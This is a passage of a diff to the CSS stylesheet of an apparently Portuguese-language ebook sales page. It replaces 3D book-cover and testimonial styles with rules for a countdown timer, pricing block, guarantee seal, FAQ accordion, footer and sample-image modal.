-  height: 250px;
-  transform: rotateY(-25deg) rotateX(10deg) rotateZ(-2deg);
-  transition: transform 0.6s cubic-bezier(0.16, 1, 0.3, 1);
-}
-
-.book-container-hero:hover {
-  transform: rotateY(-10deg) rotateX(5deg) rotateZ(0deg) scale(1.03);
-}
-
-.book-hero {
-  position: relative;
+  gap: 8px;
+}
+
+.countdown-unit {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  min-width: 52px;
+}
+
+.countdown-val {
+  font-family: var(--font-sans);
+  font-size: 1.75rem;
+  font-weight: 700;
+  color: var(--brown);
+  line-height: 1;
+}
+
+.countdown-label {
+  font-size: 0.6875rem;
+  color: #8A7070;
+  text-transform: uppercase;
+  font-weight: 600;
+  margin-top: 4px;
+}
+
+.countdown-sep {
+  font-size: 1.5rem;
+  font-weight: 700;
+  color: var(--rose);
+  margin-top: -12px;
+}
+
+.countdown-subtext {
+  font-size: 0.75rem;
+  color: var(--brown-soft);
+  margin-top: 10px;
+  font-weight: 600;
+}
+
+.expired-alert-widget {
+  background-color: var(--white);
+  border: 1px solid var(--border-dark-subtle);
+  border-radius: var(--radius-md);
+  padding: 16px 20px;
   width: 100%;
-  height: 100%;
-  transform-style: preserve-3d;
-}
-
-.book-side-hero {
-  position: absolute;
-  top: 0;
-  left: 0;
-  background-color: var(--rose-dark);
-}
-
-.book-side-hero.front-hero {
-  width: 170px;
-  height: 250px;
-  transform: rotateY(0deg) translateZ(12px);
-  border-radius: 2px 6px 6px 2px;
-  box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.15);
-  overflow: hidden;
-  z-index: 2;
-}
-
-.book-side-hero.front-hero img {
-  width: 100%;
-  height: 100%;
-  object-fit: cover;
-  display: block;
-}
-
-.book-side-hero.spine-hero {
-  width: 24px;
-  height: 250px;
-  transform: rotateY(-90deg) translateZ(12px);
-  background: linear-gradient(90deg, var(--rose-dark) 0%, #a82e44 100%);
-  border-radius: 3px 0 0 3px;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  z-index: 1;
-}
-
-.spine-text-hero {
-  color: white;
-  font-size: 10px;
-  font-weight: 700;
+  max-width: 320px;
+  margin-bottom: 24px;
+  font-size: 0.875rem;
+  color: var(--brown);
+  line-height: 1.45;
+}
+
+/* Preço */
+.price-presentation {
+  margin-bottom: 24px;
+}
+
+.price-prefix {
+  font-size: 0.875rem;
+  color: var(--brown-soft);
   text-transform: uppercase;
   letter-spacing: 1px;
-  transform: rotate(90deg);
-  white-space: nowrap;
-  width: 250px;
+  font-weight: 600;
+  display: block;
+}
+
+.price-value-row {
+  display: flex;
+  align-items: flex-start;
+  justify-content: center;
+  line-height: 1;
+  color: var(--rose-dark);
+  margin: 6px 0;
+}
+
+.price-curr {
+  font-size: 1.5rem;
+  font-weight: 700;
+  margin-top: 8px;
+  margin-right: 4px;
+}
+
+.price-number {
+  font-family: var(--font-sans);
+  font-size: 4rem;
+  font-weight: 800;
+  letter-spacing: -1px;
+}
+
+.price-cents {
+  font-size: 2rem;
+  font-weight: 700;
+  margin-top: 8px;
+}
+
+.price-terms {
+  font-size: 0.8125rem;
+  color: var(--brown-soft);
+  display: block;
+}
+
+.offer-cta-btn {
+  width: 100%;
+  margin-bottom: 16px;
+  font-size: 1rem;
+}
+
+.security-pills {
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+  font-size: 0.75rem;
+  color: #8A7070;
+}
+
+/* =========================================================
+   ESTADO DA OFERTA: ATIVA VS ENCERRADA
+   ========================================================= */
+/* Por padrão (Promoção Ativa): esconde itens de expirado */
+.js-promo-expired-only {
+  display: none !important;
+}
+
+/* Quando body possui .offer-expired: inverte a exibição */
+body.offer-expired .js-promo-active-only {
+  display: none !important;
+}
+
+body.offer-expired .js-promo-expired-only {
+  display: block !important;
+}
+
+body.offer-expired .pricing-condition-badge {
+  display: none !important;
+}
+
+/* =========================================================
+   10. GARANTIA
+   ========================================================= */
+.guarantee-section {
+  background-color: var(--white);
+}
+
+.guarantee-box {
+  background: var(--cream);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-lg);
+  padding: 48px 40px;
+  display: grid;
+  grid-template-columns: auto 1fr;
+  gap: 36px;
+  align-items: center;
+  box-shadow: var(--card-shadow);
+}
+
+.guarantee-seal {
+  background: linear-gradient(135deg, var(--rose) 0%, var(--rose-dark) 100%);
+  color: var(--white);
+  width: 120px;
+  height: 120px;
+  border-radius: 50%;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  box-shadow: 0 10px 24px rgba(201, 58, 84, 0.3);
+  border: 4px solid var(--white);
+  flex-shrink: 0;
+}
+
+.seal-number {
+  font-family: var(--font-serif);
+  font-size: 3rem;
+  font-weight: 700;
+  line-height: 1;
+}
+
+.seal-days {
+  font-size: 0.8125rem;
+  font-weight: 800;
+  letter-spacing: 1px;
+}
+
+.seal-sub {
+  font-size: 0.625rem;
+  letter-spacing: 1px;
+  opacity: 0.85;
+}
+
+.guarantee-title {
+  font-family: var(--font-serif);
+  font-size: 2rem;
+  color: var(--brown);
+  margin-bottom: 12px;
+  font-weight: 700;
+}
+
+.guarantee-body {
+  font-size: 1.0625rem;
+  color: var(--brown-soft);
+  line-height: 1.65;
+}
+
+/* =========================================================
+   11. COMO ACESSAR
+   ========================================================= */
+.access-section {
+  background-color: var(--cream);
+}
+
+.access-step-card {
+  background-color: var(--white);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-md);
+  padding: 36px 28px;
+  box-shadow: var(--card-shadow);
+  position: relative;
+  transition: transform var(--transition-fast);
+}
+
+.access-step-card:hover {
+  transform: translateY(-4px);
+}
+
+.access-step-num {
+  position: absolute;
+  top: 20px;
+  right: 24px;
+  font-family: var(--font-serif);
+  font-size: 1.75rem;
+  font-weight: 700;
+  color: var(--rose-light);
+}
+
+.access-step-icon {
+  font-size: 2.25rem;
+  margin-bottom: 18px;
+}
+
+.access-step-title {
+  font-family: var(--font-serif);
+  font-size: 1.25rem;
+  color: var(--brown);
+  margin-bottom: 12px;
+  font-weight: 700;
+  line-height: 1.35;
+}
+
+.access-step-text {
+  font-size: 0.9375rem;
+  color: var(--brown-soft);
+  line-height: 1.55;
+}
+
+/* =========================================================
+   12. PERGUNTAS FREQUENTES (FAQ)
+   ========================================================= */
+.faq-section {
+  background-color: var(--white);
+}
+
+.faq-accordion {
+  max-width: 840px;
+  margin: 0 auto;
+  display: flex;
+  flex-direction: column;
+  gap: 16px;
+}
+
+.faq-item {
+  background-color: var(--cream);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-md);
+  overflow: hidden;
+  transition: border-color var(--transition-fast), box-shadow var(--transition-fast);
+}
+
+.faq-item.active {
+  border-color: var(--rose);
+  box-shadow: 0 6px 20px rgba(232, 82, 106, 0.08);
+}
+
+.faq-btn {
+  width: 100%;
+  padding: 22px 28px;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  text-align: left;
+  gap: 16px;
+  font-size: 1.0625rem;
+  font-weight: 600;
+  color: var(--brown);
+  transition: color var(--transition-fast);
+}
+
+.faq-btn:hover {
+  color: var(--rose-dark);
+}
+
+.faq-icon {
+  font-size: 1.5rem;
+  font-weight: 400;
+  color: var(--rose);
+  transition: transform var(--transition-normal);
+  flex-shrink: 0;
+  line-height: 1;
+}
+
+.faq-item.active .faq-icon {
+  transform: rotate(45deg);
+}
+
+.faq-panel {
+  max-height: 0;
+  overflow: hidden;
+  transition: max-height var(--transition-normal);
+}
+
+.faq-panel-inner {
+  padding: 0 28px 24px;
+}
+
+.faq-panel-inner p {
+  font-size: 0.9375rem;
+  color: var(--brown-soft);
+  line-height: 1.65;
+}
+
+/* =========================================================
+   13. FECHAMENTO & RODAPÉ
+   ========================================================= */
+.closing-section {
+  background: var(--bg-gradient-hero);
+  padding: 80px 0;
+}
+
+.closing-card {
+  background-color: var(--white);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-lg);
+  padding: 56px 40px;
+  max-width: 860px;
+  margin: 0 auto;
   text-align: center;
-  opacity: 0.9;
-}
-
-.book-side-hero.right-page-hero {
-  width: 165px;
-  height: 244px;
-  transform: rotateY(0deg) translateZ(-12px) translateX(3px);
-  background: #fbfbfb;
-  border: 1px solid #e2e2e2;
-  border-radius: 0 4px 4px 0;
-  box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.08);
-  background-image: linear-gradient(90deg, #fbfbfb 95%, #e0e0e0 100%);
-  z-index: 0;
-}
-
-/* Hero Columns Layout */
-.hero-container {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  gap: 30px;
-  text-align: center;
-  max-width: 1100px;
-  margin: 0 auto;
+  box-shadow: var(--card-shadow);
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+.closing-title {
+  font-family: var(--font-serif);
+  font-size: 2.25rem;
+  color: var(--brown);
+  margin-bottom: 16px;
+  font-weight: 700;
+  max-width: 680px;
+}
+
+.closing-description {
+  font-size: 1.125rem;
+  color: var(--brown-soft);
+  margin-bottom: 32px;
+}
+
+.closing-btn {
+  margin-bottom: 16px;
+}
+
+.closing-note {
+  font-size: 0.8125rem;
+  color: #8A7070;
+}
+
+/* Rodapé */
+.site-footer {
+  background-color: var(--brown);
+  color: var(--white);
+  padding: 48px 0 32px;
+}
+
+.footer-container {
+  display: flex;
+  flex-direction: column;
+  gap: 28px;
+}
+
+.footer-legal-notice {
+  background-color: rgba(255, 255, 255, 0.06);
+  border-left: 3px solid var(--rose);
+  border-radius: 0 6px 6px 0;
+  padding: 16px 20px;
+}
+
+.footer-legal-notice p {
+  font-size: 0.8125rem;
+  line-height: 1.6;
+  color: rgba(255, 255, 255, 0.85);
+}
+
+.footer-bottom-row {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  flex-wrap: wrap;
+  gap: 16px;
+  border-top: 1px solid rgba(255, 255, 255, 0.1);
+  padding-top: 24px;
+}
+
+.footer-copy {
+  font-size: 0.8125rem;
+  color: rgba(255, 255, 255, 0.65);
+}
+
+.footer-nav {
+  display: flex;
+  gap: 20px;
+}
+
+.footer-nav a {
+  font-size: 0.8125rem;
+  color: rgba(255, 255, 255, 0.75);
+  transition: color var(--transition-fast);
+}
+
+.footer-nav a:hover {
+  color: var(--rose-light);
+}
+
+/* =========================================================
+   MODAL LIGHTBOX ACESSÍVEL PARA AMOSTRAS
+   ========================================================= */
+.sample-modal-backdrop {
+  position: fixed;
+  inset: 0;
+  z-index: 1000;
+  background-color: rgba(61, 26, 30, 0.85);
+  backdrop-filter: blur(8px);
+  -webkit-backdrop-filter: blur(8px);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 20px;
+  opacity: 0;
+  visibility: hidden;
+  transition: opacity var(--transition-normal), visibility var(--transition-normal);
+}
+
+.sample-modal-backdrop.is-open {
+  opacity: 1;
+  visibility: visible;
+}
+
+.sample-modal-content {
+  background-color: var(--white);
+  border-radius: var(--radius-md);
+  max-width: 720px;
   width: 100%;
-}
-
-.hero-col-left {
+  max-height: 90vh;
+  display: flex;
+  flex-direction: column;
+  overflow: hidden;
+  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.4);
+  transform: translateY(20px) scale(0.96);
+  transition: transform var(--transition-normal);
+}
+
+.sample-modal-backdrop.is-open .sample-modal-content {
+  transform: translateY(0) scale(1);
+}
+
+.sample-modal-header {
+  padding: 16px 24px;
+  border-bottom: 1px solid rgba(61, 26, 30, 0.08);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+}
+
+.sample-modal-title {
+  font-family: var(--font-serif);
+  font-size: 1.25rem;
+  color: var(--brown);
+  font-weight: 700;
+}
+
+.btn-close-modal {
+  font-size: 1.75rem;
+  line-height: 1;
+  color: var(--brown-soft);
+  width: 36px;
+  height: 36px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: 50%;
+  transition: background-color var(--transition-fast), color var(--transition-fast);
+}
+
+.btn-close-modal:hover {
+  background-color: var(--rose-light);
+  color: var(--rose-dark);
+}
+
+.sample-modal-body {
+  padding: 20px;
+  overflow-y: auto;
+  display: flex;
+  justify-content: center;
+  background-color: #F8EFEA;
+}
+
+.sample-modal-frame {
+  max-width: 580px;
   width: 100%;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-}
-
-.dep-site-hero-img {
-  max-width: 100%;
+}
+
+.sample-modal-img {
+  width: 100%;
   height: auto;
-  margin: 10px auto 16px;
-  display: block;
   border-radius: 8px;
-  box-shadow: 0 4px 15px rgba(61, 26, 30, 0.08);
-}
-
-.hero-col-right {
-  display: none;
-}
-
-.hero-mockup-mobile {
-  display: block;
-  margin: 10px auto 25px;
-}
-
-@media (max-width: 767px) {
-  .hero {
-    padding: 40px 20px 30px;
-  }
-  .pre-headline {
-    margin-bottom: 12px;
-    line-height: 1.4;
-    padding: 8px 16px;
-    border-radius: 20px;
-    max-width: 290px;
-  }
-  .pre-headline span {
-    display: block;
-  }
-  .hero h1 {
-    margin-bottom: 16px;
-  }
-  .hero-subtitle {
-    margin-bottom: 18px;
-  }
-  .hero-cta-first {
-    margin-bottom: 8px;
-  }
-  .hero-confidence {
-    margin-bottom: 12px;
-    margin-top: 0;
-  }
-  .hero-mockup-mobile {
-    margin: 5px auto;
-    transform: scale(0.75);
-    transform-origin: center;
-    height: 230px;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-  }
-  .hero-bullets {
-    align-self: center;
-    max-width: 320px;
-    margin: 0 auto 18px;
-  }
-  .hero-cta-second {
-    margin-bottom: 8px;
-  }
-  .hero-support {
-    margin-top: 0;
-  }
-}
-
-/* Desktop overrides */
-@media (min-width: 768px) {
-  .hero-container {
-    flex-direction: row;
-    align-items: center;
-    justify-content: space-between;
-    text-align: center;
-    gap: 50px;
-  }
-  
-  .hero-col-left {
-    flex: 1;
-    align-items: center;
-  }
-  
-  .hero-col-right {
-    display: block;
-    flex: 0 0 300px;
-    position: relative;
-  }
-  
-  .hero-col-right::before {
-    content: '';
-    position: absolute;
-    width: 320px;
-    height: 320px;
-    background: radial-gradient(circle, rgba(232, 82, 106, 0.12) 0%, transparent 70%);
-    top: 50%;
-    left: 50%;
-    transform: translate(-50%, -50%);
-    z-index: 0;
-    pointer-events: none;
-  }
-
-  .book-viewport-hero {
-    position: relative;
-    z-index: 1;
-  }
-  
-  .hero-mockup-mobile {
-    display: none;
-  }
-
-  .hero-bullets {
-    align-self: center;
-    order: 5;
-    margin-bottom: 30px;
-  }
-  
-  .hero-subtitle {
-    text-align: center;
-    order: 4;
-  }
-  
-  .pre-headline {
-    order: 1;
-  }
-  
-  .hero h1 {
-    order: 2;
-  }
-
-  .dep-site-hero-img {
-    order: 3;
-    margin: 15px 0;
-    align-self: center;
-  }
-  
-  .hero-cta-first {
-    order: 6;
-    align-self: center;
-    margin: 0 0 16px 0;
-  }
-  
-  .hero-confidence {
-    order: 7;
-    align-self: center;
-    margin: 0 0 16px 0;
-    justify-content: center;
-    text-align: center;
-  }
-  
-  .hero-support {
-    order: 8;
-    align-self: center;
-    margin: 0;
-    justify-content: center;
-    text-align: center;
-  }
-  
-  .hero-cta-second {
-    display: none !important;
-  }
-}
-
-/* PAIN SECTION */
-.pain {
-  background: var(--brown);
-  padding: 70px 24px;
-  color: white;
-}
-
-.section-label {
-  font-size: 11px;
-  font-weight: 600;
-  letter-spacing: 2.5px;
-  text-transform: uppercase;
-  color: var(--rose-light);
-  margin-bottom: 12px;
-  display: block;
-}
-
-.pain h2 {
-  font-family: var(--font-display);
-  font-size: clamp(26px, 6vw, 36px);
-  font-weight: 700;
-  line-height: 1.3;
-  margin-bottom: 32px;
-  color: white;
-}
-
-.pain-list {
-  list-style: none;
-  display: flex;
-  flex-direction: column;
-  gap: 16px;
-  margin-bottom: 36px;
-}
-
-.pain-list li {
-  background: rgba(255, 255, 255, 0.05);
-  border-left: 4px solid var(--rose);
-  padding: 16px 20px;
-  border-radius: 0 12px 12px 0;
-  font-size: 16px;
-  line-height: 1.5;
-  color: rgba(255, 255, 255, 0.9);
-  transition: background-color 0.3s;
-}
-
-.pain-list li:hover {
-  background: rgba(255, 255, 255, 0.08);
-}
-
-.pain-affirm {
-  background: rgba(232, 82, 106, 0.12);
-  border: 1px solid rgba(232, 82, 106, 0.25);
-  border-radius: 16px;
-  padding: 24px;
-  font-size: 16px;
-  line-height: 1.7;
-  color: rgba(255, 255, 255, 0.9);
-  font-style: italic;
-}
-
-.pain-affirm strong {
-  color: var(--rose-light);
-  font-style: normal;
-}
-
-/* PRODUCT SECTION */
-.product {
-  padding: 80px 24px;
-  background: var(--cream);
-}
-
-.product h2 {
-  font-family: var(--font-display);
-  font-size: clamp(28px, 6vw, 38px);
-  font-weight: 900;
-  line-height: 1.25;
-  margin-bottom: 12px;
-  color: var(--brown);
-}
-
-.product h2 span {
-  color: var(--rose);
-}
-
-.product .sub {
-  font-size: 16px;
-  color: var(--brown-soft);
-  margin-bottom: 40px;
-  line-height: 1.6;
-}
-
-.ebook-card {
-  background: white;
-  border-radius: 24px;
-  overflow: hidden;
-  box-shadow: 0 8px 40px rgba(61, 26, 30, 0.06);
-  margin-bottom: 32px;
-  display: flex;
-  flex-direction: column;
-}
-
-/* 3D EBOOK COVER SCENE */
-.ebook-cover-wrapper {
-  background: linear-gradient(135deg, var(--blush) 0%, var(--cream) 100%);
-  padding: 40px 20px;
-  display: flex;
-  justify-content: center;
-  align-items: center;
-  border-bottom: 1px solid rgba(232, 82, 106, 0.1);
-  overflow: hidden;
-}
-
-.book-viewport {
-  perspective: 1200px;
-  width: 220px;
-  height: 300px;
-  display: flex;
-  justify-content: center;
-  align-items: center;
-}
-
-.book-container {
-  transform-style: preserve-3d;
-  width: 170px;
-  height: 250px;
-  transform: rotateY(-25deg) rotateX(10deg) rotateZ(-2deg);
-  transition: transform 0.6s cubic-bezier(0.16, 1, 0.3, 1);
-}
-
-.book-container:hover {
-  transform: rotateY(-10deg) rotateX(5deg) rotateZ(0deg) scale(1.03);
-}
-
-.book {
-  position: relative;
-  width: 100%;
-  height: 100%;
-  transform-style: preserve-3d;
-}
-
-.book-side {
-  position: absolute;
-  top: 0;
-  left: 0;
-  background-color: var(--rose-dark);
-}
-
-.book-side.front {
-  width: 170px;
-  height: 250px;
-  transform: rotateY(0deg) translateZ(12px);
-  border-radius: 2px 6px 6px 2px;
-  box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.15);
-  overflow: hidden;
-  z-index: 2;
-}
-
-.book-side.spine {
-  width: 24px;
-  height: 250px;
-  transform: rotateY(-90deg) translateZ(12px);
-  background: linear-gradient(90deg, var(--rose-dark) 0%, #a82e44 100%);
-  border-radius: 3px 0 0 3px;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  z-index: 1;
-}
-
-.spine-text {
-  color: white;
-  font-size: 10px;
-  font-weight: 700;
-  text-transform: uppercase;
-  letter-spacing: 1px;
-  transform: rotate(90deg);
-  white-space: nowrap;
-  width: 250px;
-  text-align: center;
-  opacity: 0.9;
-}
-
-.book-side.right-page {
-  width: 165px;
-  height: 244px;
-  transform: rotateY(0deg) translateZ(-12px) translateX(3px);
-  background: #fbfbfb;
-  border: 1px solid #e2e2e2;
-  border-radius: 0 4px 4px 0;
-  box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.08);
-  /* Pages edge simulation styling */
-  background-image: linear-gradient(90deg, #fbfbfb 95%, #e0e0e0 100%);
-  z-index: 0;
-}
-
-/* Ebook cover layout inside front */
-.ebook-cover-img {
-  width: 100%;
-  height: 100%;
-  object-fit: cover;
-  display: block;
-  border-radius: 2px 6px 6px 2px;
-}
-
-/* Checkmarks layout */
-.checkmarks {
-  padding: 32px 24px;
-  display: flex;
-  flex-direction: column;
-  gap: 16px;
-}
-
-.check-item {
-  display: flex;
-  align-items: flex-start;
-  gap: 12px;
-  font-size: 15px;
-  line-height: 1.5;
-  color: var(--brown);
-}
-
-.check-icon {
-  width: 22px;
-  height: 22px;
-  background: var(--blush);
-  color: var(--rose);
-  border-radius: 50%;
-  flex-shrink: 0;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  font-size: 11px;
-  font-weight: 700;
-  margin-top: 2px;
-}
-
-/* TESTIMONIALS */
-.testimonials {
-  background: var(--light-gray);
-  padding: 70px 24px;
-}
-
-.testimonials h2 {
-  font-family: var(--font-display);
-  font-size: clamp(26px, 6vw, 34px);
-  font-weight: 700;
-  margin-bottom: 36px;
-  color: var(--brown);
-  line-height: 1.3;
-}
-
-.testimonials h2 span {
-  color: var(--rose);
-}
-
-.testi-card {
-  background: white;
-  border-radius: 20px;
-  padding: 32px 24px 24px;
-  margin-bottom: 20px;
-  box-shadow: 0 4px 20px rgba(61, 26, 30, 0.04);
-  position: relative;
-  transition: transform 0.3s ease;
-}
-
-.testi-card:hover {
-  transform: translateY(-3px);
-}
-
-.testi-card::before {
-  content: '“';
-  font-family: var(--font-display);
-  font-size: 80px;
-  color: var(--blush);
-  position: absolute;
-  top: -15px;
-  left: 20px;
-  line-height: 1;
-  opacity: 0.8;
-  pointer-events: none;
-}
-
-.testi-text {
-  font-size: 15px;
-  line-height: 1.7;
-  color: var(--brown-soft);
-  margin-bottom: 20px;
-  position: relative;
-  z-index: 1;
-}
-
-.testi-author {
-  display: flex;
-  align-items: center;
-  gap: 12px;
-  border-top: 1px solid var(--light-gray);
-  padding-top: 16px;
-}
-
-.testi-avatar {
-  width: 44px;
-  height: 44px;
-  border-radius: 50%;
-  background: linear-gradient(135deg, var(--rose) 0%, var(--rose-dark) 100%);
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  color: white;
-  font-weight: 700;
-  font-size: 16px;
-  flex-shrink: 0;
-  box-shadow: 0 4px 10px rgba(232, 82, 106, 0.2);
-  overflow: hidden;
-}
-
-.testi-avatar img {
-  width: 100%;
-  height: 100%;
-  object-fit: cover;
-  display: block;
-}
-
-.testi-name {
-  font-weight: 600;
-  font-size: 14px;
-  color: var(--brown);
-}
-
-.testi-info {
-  font-size: 12px;
-  color: var(--gray);
-}
-
-.stars {
-  color: var(--gold);
-  font-size: 13px;
-  margin-top: 2px;
-}
-
-/* Rating Summary Box */
-.rating-summary-box {
-  background: white;
-  border-radius: 20px;
-  padding: 30px 24px;
-  margin-top: 20px;
-  text-align: center;
-  box-shadow: 0 4px 20px rgba(61, 26, 30, 0.04);
-  max-width: 440px;
-  margin-left: auto;
-  margin-right: auto;
-  clear: both;
-}
-
-.rating-prefix {
-  font-size: 12px;
-  font-weight: 600;
-  text-transform: uppercase;
-  letter-spacing: 1.5px;
-  color: var(--gray);
-  margin-bottom: 8px;
-}
-
-.rating-score-row {
-  display: flex;
-  align-items: baseline;
-  justify-content: center;
-  gap: 2px;
-  margin-bottom: 8px;
-}
-
-.rating-score-big {
-  font-family: var(--font-display);
-  font-size: 48px;
-  font-weight: 900;
-  color: var(--brown);
-  line-height: 1;
-}
-
-.rating-score-max {
-  font-size: 20px;
-  font-weight: 600;
-  color: var(--gray);
-}
-
-.rating-stars-large {
-  margin-bottom: 14px;
-  display: flex;
-  justify-content: center;
-  align-items: center;
-}
-
-.rating-note {
-  font-size: 11px;
-  color: var(--brown-soft);
-  line-height: 1.4;
-}
-
-.rating-note strong {
-  color: var(--rose);
-}
-
-/* OFFER */
-.offer {
-  padding: 80px 24px;
-  background: white;
-  text-align: center;
-}
-
-.offer h2 {
-  font-family: var(--font-display);
-  font-size: clamp(26px, 6vw, 36px);
-  font-weight: 700;
-  margin-bottom: 12px;
-  color: var(--brown);
-}
-
-.offer .sub {
-  color: var(--brown-soft);
-  font-size: 16px;
-  margin-bottom: 36px;
-  line-height: 1.6;
-}
-
-.price-box {
-  background: linear-gradient(135deg, #FDE8EC 0%, #FFF0F3 100%);
-  border: 2px dashed var(--rose-light);
-  border-radius: 28px;
-  padding: 36px 24px;
-  margin-bottom: 28px;
-  max-width: 380px;
-  margin-left: auto;
-  margin-right: auto;
-  box-shadow: 0 6px 20px rgba(232, 82, 106, 0.05);
-}
-
-.price-old {
-  font-size: 16px;
-  color: var(--gray);
-  text-decoration: line-through;
-  margin-bottom: 6px;
-}
-
-.price-new {
-  font-family: var(--font-display);
-  font-size: 76px;
-  font-weight: 900;
-  color: var(--rose);
-  line-height: 1;
-  margin-bottom: 8px;
-}
-
-.price-new sup {
-  font-size: 32px;
-  vertical-align: top;
-  margin-top: 10px;
-  display: inline-block;
-}
-
-.price-label {
-  font-size: 13px;
-  color: var(--brown-soft);
-  margin-bottom: 28px;
-  font-weight: 500;
-}
-
-.trust-list {
-  list-style: none;
-  text-align: left;
-  max-width: 280px;
-  margin: 0 auto 20px;
-  font-size: 14px;
-  color: var(--brown-soft);
-  display: flex;
-  flex-direction: column;
-  gap: 8px;
-}
-
-.trust-list li {
-  display: flex;
-  align-items: center;
-  gap: 8px;
-}
-
-.price-note {
-  background-color: #FFFDF0; /* Amarelo sutilissimo */
-  border: 1px dashed #E2B237; /* Borda tracejada fina */
-  border-radius: 14px;
-  padding: 14px 16px;
-  margin-top: -12px; /* Pull it slightly closer to the label */
-  margin-bottom: 24px;
-  font-size: 14px;
-  line-height: 1.6;
-  color: var(--brown-soft);
-  text-align: left;
-}
-
-.price-note strong {
-  color: var(--brown);
-}
-
-.guarantee {
-  display: flex;
-  align-items: center;
-  gap: 14px;
-  background: #F0FFF4;
-  border: 1px solid #A8E6B0;
-  border-radius: 16px;
-  padding: 18px;
-  margin: 28px auto;
-  max-width: 380px;
-  text-align: left;
-}
-
-.guarantee-icon {
-  font-size: 32px;
-  flex-shrink: 0;
-}
-
-.guarantee-text {
-  font-size: 14px;
-  line-height: 1.5;
-  color: var(--brown-soft);
-}
-
-.guarantee-text strong {
-  color: var(--brown);
-}
-
-/* URGENCY */
-.urgency {
-  background: var(--rose);
-  padding: 50px 24px;
-  text-align: center;
-  color: white;
-}
-
-.urgency h3 {
-  font-family: var(--font-display);
-  font-size: 24px;
-  font-weight: 700;
-  margin-bottom: 12px;
-}
-
-.urgency p {
-  font-size: 15px;
-  line-height: 1.6;
-  opacity: 0.9;
-  margin-bottom: 24px;
-}
-
-.btn-white {
-  display: block;
-  background: white;
-  color: var(--rose-dark);
-  font-weight: 700;
-  font-size: 16px;
-  padding: 18px 32px;
-  border-radius: 16px;
-  text-decoration: none;
-  max-width: 380px;
-  margin: 0 auto;
-  box-shadow: 0 8px 30px rgba(0, 0, 0, 0.12);
-  transition: transform 0.2s, box-shadow 0.2s;
-}
-
-.btn-white:hover {
-  transform: translateY(-2px);
-  box-shadow: 0 10px 35px rgba(0, 0, 0, 0.18);
-}
-
-.btn-white:active {
-  transform: translateY(1px);
-}
-
-/* FAQ Accordion Styles */
-.faq {
-  padding: 70px 24px;
-  background: var(--cream);
-}
-
-.faq h2 {
-  font-family: var(--font-display);
-  font-size: clamp(24px, 5vw, 32px);
-  font-weight: 700;
-  margin-bottom: 36px;
-  color: var(--brown);
-}
-
-.faq-container {
-  max-width: 600px;
-  margin: 0 auto;
-}
-
-.faq-item {
-  border-bottom: 1px solid rgba(61, 26, 30, 0.08);
-  padding: 0;
-}
-
-.faq-question {
-  width: 100%;
-  background: none;
-  border: none;
-  padding: 20px 0;
-  font-family: var(--font-family);
-  font-weight: 600;
-  font-size: 15px;
-  color: var(--brown);
-  text-align: left;
-  cursor: pointer;
+  box-shadow: 0 8px 24px rgba(61, 26, 30, 0.15);
+}
+
+.sample-modal-footer {
+  padding: 14px 24px;
+  border-top: 1px solid rgba(61, 26, 30, 0.08);
   display: flex;
   align-items: center;
   justify-content: space-between;
   gap: 16px;
-  outline: none;
-}
-
-.faq-question::before {
-  content: '?';
-  background: var(--rose);
-  color: white;
-  width: 22px;
-  height: 22px;
-  border-radius: 50%;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  font-size: 12px;
-  font-weight: 700;
-  flex-shrink: 0;
-}
-
-.faq-question span {
-  flex-grow: 1;
-}
-
-.faq-toggle-icon {
-  font-size: 18px;
-  font-weight: 400;
-  color: var(--gray);
-  transition: transform 0.3s ease;
-}
-
-.faq-item.active .faq-toggle-icon {
-  transform: rotate(45deg);
-}
-
-.faq-answer {
-  max-height: 0;
-  overflow: hidden;
-  transition: max-height 0.3s cubic-bezier(0.16, 1, 0.3, 1);
-}
-
-.faq-answer-content {
-  padding-bottom: 20px;
-  padding-left: 38px;
-  font-size: 15px;
-  line-height: 1.7;
-  color: var(--brown-soft);
-}
-
-/* FOOTER */
-.footer {
-  background: var(--brown);
-  padding: 70px 24px 100px;
-  text-align: center;
-  color: white;
-}
-
-.footer h2 {
-  font-family: var(--font-display);
-  font-size: clamp(26px, 6vw, 36px);
-  font-weight: 900;
-  line-height: 1.3;
-  margin-bottom: 20px;
-}
-
-.footer h2 em {
-  color: var(--rose-light);
+}
+
+.modal-caption-text {
+  font-size: 0.75rem;
+  color: var(--brown-soft);
   font-style: italic;
 }
 
-.footer p {
-  font-size: 16px;
-  color: rgba(255, 255, 255, 0.75);
-  margin-bottom: 36px;
-  line-height: 1.6;
-}
-
-.footer .btn-main {
-  max-width: 360px;
-  margin: 0 auto 20px;
-}
-
-.footer-note {
-  font-size: 8px;
-  color: rgba(255, 255, 255, 0.3);
-  line-height: 1.4;
-  letter-spacing: 0.2px;
-}
-
-
-
-/* ANIMATIONS & TRANSITIONS */
-@keyframes fadeUp {
-  from {
+/* =========================================================
+   RESPONSIVIDADE (360px, 390px, 768px, 1440px)
+   ========================================================= */
+
+/* Tablets e Telas Médias (<= 992px) */
+@media (max-width: 992px) {
+  .cards-grid-three {
+    grid-template-columns: 1fr;
+    max-width: 480px;
+    margin: 0 auto;
+  }
+
+  .steps-grid-four {
+    grid-template-columns: repeat(2, 1fr);
+  }
+
+  .preview-grid {
